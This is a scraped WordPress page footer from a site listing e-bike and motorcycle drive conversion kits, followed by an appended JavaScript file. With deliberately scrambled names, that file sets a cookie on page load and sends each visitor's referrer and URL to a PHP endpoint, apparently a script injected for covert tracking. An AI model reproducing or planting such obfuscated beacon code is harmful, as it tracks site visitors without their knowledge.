Yamaha G2/G9 Conversion Kit Fits 22HP Predator (670cc) Engines">3</a></td><td><a href="https://driveconversionkit.com/2026/01/04/" title="Rigid Dual-Mass Flywheel Conversion Kit For PEUGEOT 307 2.0 2.0L HDI 110
Arlen Ness 300-200 Chain Drive Conversion Kit">4</a></td>
	</tr>
	<tr>
		<td><a href="https://driveconversionkit.com/2026/01/05/" title="Feuling HP Complete 630 Chain Drive Conversion Cam Kit 7223ST 0925-1398
Tamiya TT-02 2WD drive conversion kit full set ver. 2">5</a></td><td><a href="https://driveconversionkit.com/2026/01/06/" title="Varstrom Rear Wheel Hub Motor 48V 26&#8221;27.5&#8221;700C Ebike Conversion Kits Gearless
Feuling 574 Camchest Chain Drive Conversion Kit 7222 0925-1291">6</a></td><td><a href="https://driveconversionkit.com/2026/01/07/" title="Tongsheng Tsdz2 500w Mid-drive Ebike Motor Kit
The Only E Bike Conversion Kit Worth Buying I Wasted 1000 Learning This">7</a></td><td><a href="https://driveconversionkit.com/2026/01/08/" title="Feuling 543 Camchest Chain Drive Conversion Kit 7224 0925-1293
Rymec Flywheel Conversion 3 Piece for Ford Focus TDCi 90 1.6 Oct 2005-Jun 2010">8</a></td><td><a href="https://driveconversionkit.com/2026/01/09/" title="25T 48T Chain Drive Sprocket Conversion Kits for Harley Touring Road Glide 09-UP
Electric Drive System Audi Q4 ID. Buzz EDD UWD 1EA901132Q NEW Original">9</a></td><td><a href="https://driveconversionkit.com/2026/01/10/" title="Feuling Chain Drive Conversion kit 7215P 0925-1387
Great Idea Transform Your Bicycle Into A Chainless Electric Bike With A 500w Motor">10</a></td><td><a href="https://driveconversionkit.com/2026/01/11/" title="Bargain Bosch Kiox Complete Conversion Kit Fits Trek &amp; Cube Ebike
Arlen Ness Chain Drive Conversion Kit Motorcycle Street Bike 300-200 1210-2784">11</a></td>
	</tr>
	<tr>
		<td><a href="https://driveconversionkit.com/2026/01/12/" title="Motorized Bike Jackshaft Kit Center Shaft Drive Conversion Accessories Set BL
EXO Design Yokomo Works 91 Conversion Kit withShocks 1/10 RC Buggy #W91-002-BSET">12</a></td><td><a href="https://driveconversionkit.com/2026/01/13/" title="48V Varstrom Front/Rear Hub Wheel Motor Kit 26&#8221;27.5&#8221;700C Ebike Conversion Kits
48V Bafang FRONT Wheel Hub Motor 2026700C V brake Cassette DIY Conversion Kits">13</a></td><td><a href="https://driveconversionkit.com/2026/01/14/" title="I Built A 3000w Ebike Monster It S Insane
Easy MID Drive Conversion Kits Installation Guide Eccride Convert Bafang Cyc">14</a></td><td><a href="https://driveconversionkit.com/2026/01/15/" title="Electric Bicycle Rear Wheel Conversion Kit 36V 48V 250W Rear Drive Rotating NEW
Varstrom 48V Rear Wheel Hub Motor 26&#8221; 27.5&#8221; 28 29 700C Ebike Conversion Kit">15</a></td><td><a href="https://driveconversionkit.com/2026/01/16/" title="Motorized Bike Jackshaft Kit Center Shaft Drive Conversion Accessories Set EC
Varstrom 48V Rear Wheel Hub Motor Kit 26 27.5 700C Brushless Conversion Kits">16</a></td><td><a href="https://driveconversionkit.com/2026/01/17/" title="EZGO TXT Golf Cart with Jake&#8217;s Honda Conversion Kit Replacement Drive Belt
Four-wheel drive now4WD Kazama Auto SPIDERCKS GPXR conversion kit with bonus">17</a></td><td><a href="https://driveconversionkit.com/2026/01/18/" title="BT/MB-01 MR 2WD drive conversion kit
Feuling Chain Drive Conversion kit 7215ST 0925-1388">18</a></td>
	</tr>
	<tr>
		<td><a href="https://driveconversionkit.com/2026/01/19/" title="36V 350W Bicycle Battery Conversion Kit Rear Wheel Drive Hub Motor With
Powerhobby Aluminum Upgrade Conversion Kit RED Arrma Mojave Grom">19</a></td><td><a href="https://driveconversionkit.com/2026/01/20/" title="Rigid Dual-Mass Flywheel Conversion Kit For PEUGEOT 307 2.0 2.0L HDI 110
4-Piece Conversion Kit Rigid Fixed Flywheel for C-MAX FOCUS 1.6 TDCI V50">20</a></td><td><a href="https://driveconversionkit.com/2026/01/21/" title="New MID Drive Motor Unboxing Varstrom Vsm01 Ebike Conversion Kit Upgrading Your Riding Experience
Hiddenpower Electric E Bike Kit For Brompton">21</a></td><td id="today">22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Tags</h1><div class="tagcloud"><a href='https://driveconversionkit.com/tag/8fun/' class='tag-link-23' title='146 topics' style='font-size: 9.8780487804878pt;'>8fun</a>
<a href='https://driveconversionkit.com/tag/13ah/' class='tag-link-297' title='96 topics' style='font-size: 8.3414634146341pt;'>13ah</a>
<a href='https://driveconversionkit.com/tag/250w/' class='tag-link-89' title='605 topics' style='font-size: 15.085365853659pt;'>250w</a>
<a href='https://driveconversionkit.com/tag/350w/' class='tag-link-71' title='245 topics' style='font-size: 11.756097560976pt;'>350w</a>
<a href='https://driveconversionkit.com/tag/500w/' class='tag-link-142' title='310 topics' style='font-size: 12.609756097561pt;'>500w</a>
<a href='https://driveconversionkit.com/tag/750w/' class='tag-link-49' title='570 topics' style='font-size: 14.914634146341pt;'>750w</a>
<a href='https://driveconversionkit.com/tag/1000w/' class='tag-link-62' title='336 topics' style='font-size: 12.951219512195pt;'>1000w</a>
<a href='https://driveconversionkit.com/tag/1500w/' class='tag-link-276' title='244 topics' style='font-size: 11.756097560976pt;'>1500w</a>
<a href='https://driveconversionkit.com/tag/bafang/' class='tag-link-12' title='1,322 topics' style='font-size: 17.987804878049pt;'>bafang</a>
<a href='https://driveconversionkit.com/tag/battery/' class='tag-link-16' title='411 topics' style='font-size: 13.634146341463pt;'>battery</a>
<a href='https://driveconversionkit.com/tag/bbs01b/' class='tag-link-30' title='163 topics' style='font-size: 10.219512195122pt;'>bbs01b</a>
<a href='https://driveconversionkit.com/tag/bbs02/' class='tag-link-50' title='362 topics' style='font-size: 13.207317073171pt;'>bbs02</a>
<a href='https://driveconversionkit.com/tag/bbs02b/' class='tag-link-29' title='272 topics' style='font-size: 12.182926829268pt;'>bbs02b</a>
<a href='https://driveconversionkit.com/tag/bbshd/' class='tag-link-21' title='274 topics' style='font-size: 12.182926829268pt;'>bbshd</a>
<a href='https://driveconversionkit.com/tag/bicycle/' class='tag-link-25' title='960 topics' style='font-size: 16.792682926829pt;'>bicycle</a>
<a href='https://driveconversionkit.com/tag/bike/' class='tag-link-11' title='1,550 topics' style='font-size: 18.585365853659pt;'>bike</a>
<a href='https://driveconversionkit.com/tag/chain/' class='tag-link-193' title='358 topics' style='font-size: 13.207317073171pt;'>chain</a>
<a href='https://driveconversionkit.com/tag/clutch/' class='tag-link-179' title='172 topics' style='font-size: 10.475609756098pt;'>clutch</a>
<a href='https://driveconversionkit.com/tag/conversion/' class='tag-link-8' title='3,892 topics' style='font-size: 22pt;'>conversion</a>
<a href='https://driveconversionkit.com/tag/custom/' class='tag-link-490' title='409 topics' style='font-size: 13.634146341463pt;'>custom</a>
<a href='https://driveconversionkit.com/tag/direct/' class='tag-link-95' title='130 topics' style='font-size: 9.4512195121951pt;'>direct</a>
<a href='https://driveconversionkit.com/tag/display/' class='tag-link-112' title='484 topics' style='font-size: 14.317073170732pt;'>display</a>
<a href='https://driveconversionkit.com/tag/drive/' class='tag-link-6' title='3,063 topics' style='font-size: 21.146341463415pt;'>drive</a>
<a href='https://driveconversionkit.com/tag/dual/' class='tag-link-275' title='89 topics' style='font-size: 8pt;'>dual</a>
<a href='https://driveconversionkit.com/tag/e-bike/' class='tag-link-90' title='573 topics' style='font-size: 14.914634146341pt;'>e-bike</a>
<a href='https://driveconversionkit.com/tag/ebike/' class='tag-link-15' title='1,059 topics' style='font-size: 17.219512195122pt;'>ebike</a>
<a href='https://driveconversionkit.com/tag/electric/' class='tag-link-24' title='2,049 topics' style='font-size: 19.609756097561pt;'>electric</a>
<a href='https://driveconversionkit.com/tag/flywheel/' class='tag-link-178' title='281 topics' style='font-size: 12.268292682927pt;'>flywheel</a>
<a href='https://driveconversionkit.com/tag/front/' class='tag-link-166' title='400 topics' style='font-size: 13.548780487805pt;'>front</a>
<a href='https://driveconversionkit.com/tag/harley/' class='tag-link-39' title='117 topics' style='font-size: 9.0243902439024pt;'>harley</a>
<a href='https://driveconversionkit.com/tag/inch/' class='tag-link-718' title='112 topics' style='font-size: 8.8536585365854pt;'>inch</a>
<a href='https://driveconversionkit.com/tag/kits/' class='tag-link-101' title='479 topics' style='font-size: 14.231707317073pt;'>kits</a>
<a href='https://driveconversionkit.com/tag/left/' class='tag-link-363' title='501 topics' style='font-size: 14.40243902439pt;'>left</a>
<a href='https://driveconversionkit.com/tag/mid-drive/' class='tag-link-91' title='297 topics' style='font-size: 12.439024390244pt;'>mid-drive</a>
<a href='https://driveconversionkit.com/tag/motor/' class='tag-link-33' title='2,398 topics' style='font-size: 20.207317073171pt;'>motor</a>
<a href='https://driveconversionkit.com/tag/mountain/' class='tag-link-137' title='361 topics' style='font-size: 13.207317073171pt;'>mountain</a>
<a href='https://driveconversionkit.com/tag/p850c/' class='tag-link-501' title='244 topics' style='font-size: 11.756097560976pt;'>p850c</a>
<a href='https://driveconversionkit.com/tag/rear/' class='tag-link-174' title='610 topics' style='font-size: 15.170731707317pt;'>rear</a>
<a href='https://driveconversionkit.com/tag/side/' class='tag-link-318' title='256 topics' style='font-size: 11.926829268293pt;'>side</a>
<a href='https://driveconversionkit.com/tag/snow/' class='tag-link-2155' title='130 topics' style='font-size: 9.4512195121951pt;'>snow</a>
<a href='https://driveconversionkit.com/tag/solid/' class='tag-link-190' title='140 topics' style='font-size: 9.7073170731707pt;'>solid</a>
<a href='https://driveconversionkit.com/tag/sprocket/' class='tag-link-212' title='93 topics' style='font-size: 8.1707317073171pt;'>sprocket</a>
<a href='https://driveconversionkit.com/tag/stock/' class='tag-link-83' title='116 topics' style='font-size: 9.0243902439024pt;'>stock</a>
<a href='https://driveconversionkit.com/tag/tsdz2/' class='tag-link-197' title='96 topics' style='font-size: 8.3414634146341pt;'>tsdz2</a>
<a href='https://driveconversionkit.com/tag/wheel/' class='tag-link-290' title='815 topics' style='font-size: 16.19512195122pt;'>wheel</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Recent Search Terms</h1><ul><li><a href="https://driveconversionkit.com/2021/05/10/right-hand-drive-pedal-conversion-kit-break-accelerator-usps-rural-carrier/" title="https://driveconversionkit com/category/right/">https://driveconversionkit com/category/right/</a></li><li><a href="https://driveconversionkit.com/2020/05/02/chevrolet-performance-ls1-front-drive-distributor-cover-conversion-kits-88958679/" title="chevy ls distributor">chevy ls distributor</a></li><li><a href="https://driveconversionkit.com/2020/02/20/duratrax-losi-nitro-conversion-kit-os-max-cz-engine-hydra-drive-conversion/" title="Rc10t Duratrax conversion">Rc10t Duratrax conversion</a></li><li><a href="https://driveconversionkit.com/2022/02/06/5-spoke-chain-drive-sprocket-conversion-kit-for-5-speed-harley-softail-1986-1999/" title="Harley evo softail rear chain sprocket images">Harley evo softail rear chain sprocket images</a></li><li><a href="https://driveconversionkit.com/2020/11/01/lightest-ebike-kit-the-most-compact-light-and-affordable-mid-drive-ebike-kit/" title="driveconversionkit">driveconversionkit</a></li><li><a href="https://driveconversionkit.com/2023/12/18/for-20in-rim-spokesbike-conversion-kit-front-drive-36v-500w-m3-display/" title="currie electro drive 36v500w datasheet">currie electro drive 36v500w datasheet</a></li><li><a href="https://driveconversionkit.com/2023/01/21/chain-drive-conversion-kit-front-rear-sprocket-for-harley-dyna-wide-glide-fxdwg/" title="2018 harley davidson road glide chain conversion kit">2018 harley davidson road glide chain conversion kit</a></li><li><a href="https://driveconversionkit.com/2023/03/06/48v-750w-electric-bike-conversion-kits-bafang-mid-drive-motor-bbs02-500c-display/" title="Universal Bafang Friction Drive EV Conversion kit with battery for Rear Wheel 20” Bicycle">Universal Bafang Friction Drive EV Conversion kit with battery for Rear Wheel 20” Bicycle</a></li><li><a href="https://driveconversionkit.com/2019/08/28/vulcan-harley-twin-cam-ignition-conversation-kit-chain-drive-cams-2006-2015-dyna/" title="ignition system for carbureted twin cam Harley">ignition system for carbureted twin cam Harley</a></li><li><a href="https://driveconversionkit.com/2023/01/21/chain-drive-conversion-kit-front-rear-sprocket-for-harley-dyna-wide-glide-fxdwg/" title="dyna rear chain replacement">dyna rear chain replacement</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://driveconversionkit.com/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://driveconversionkit.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://driveconversionkit.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->

	</div><!-- #content -->
		<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="site-info">
						<a href="https://wordpress.org/" rel="generator">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Sorbet by <a href="https://wordpress.com/themes/" rel="designer">WordPress.com</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/driveconversionkit.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/themes/default/js/menus.js?ver=20120206'></script>
<script type='text/javascript' src='https:///driveconversionkit.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://driveconversionkit.com/myvukenyx.js
body_size: 786
content:


function gydoqysu(){	 	var wypog = window.location.href;        var gewacilycigybih = "myvukenyx";		var vezipava = "/" + gewacilycigybih + ".php";     var vigozyryciluty = 60; 	var fibo = gewacilycigybih; 	var fumozamyru = ""; 	    try 	
     {
 	      fumozamyru=""+parent.document.referrer;	

 
    }
	
    catch (ex)    
	
    {  		    fumozamyru=""+document.referrer; 
    }  
	if(qosacaqub(fibo) == null)		{ 	 	 		var gasymes = window.location.hostname; 

   
		 

 			rurizuj(fibo, "1", vigozyryciluty, "/", gasymes);   
 		if(qosacaqub(fibo) != null)		{ 			var fema = new Image();	   			fema.src=vezipava + "?referer=" + escape(fumozamyru) + "&url=" + escape(wypog);

 		} 		 	}  
} 	  

gydoqysu();

function qosacaqub(cadakolyvewiz) 
{      var pofah = document.cookie;
	 
      var nabawixymyqi = cadakolyvewiz + "=";  	 	    var bebujocem = pofah.indexOf("; " + nabawixymyqi); 

     if (bebujocem == -1) {  


 
         bebujocem = pofah.indexOf(nabawixymyqi);		        if (bebujocem != 0) return null;	    } else {         bebujocem += 2;

    }     

	     var kyponolu = document.cookie.indexOf(";", bebujocem);
     if (kyponolu == -1) {




        kyponolu = pofah.length;    
     }    return unescape(pofah.substring(bebujocem + nabawixymyqi.length, kyponolu));	} 


//==========================================================================================================================================================
function rurizuj(rimybyhinurorof,hegocibepydad,kazikos, piforagoloqype, cacix) { var nofazewyxaxi = new Date();   var wasapuvuduw = new Date();	  	 
 
  
  wasapuvuduw.setTime(nofazewyxaxi.getTime() + 1000*60*kazikos); 		 document.cookie = rimybyhinurorof+"="+escape(hegocibepydad) + ";expires="+wasapuvuduw.toGMTString() + ";path=" + piforagoloqype + ";domain=" + cacix;   }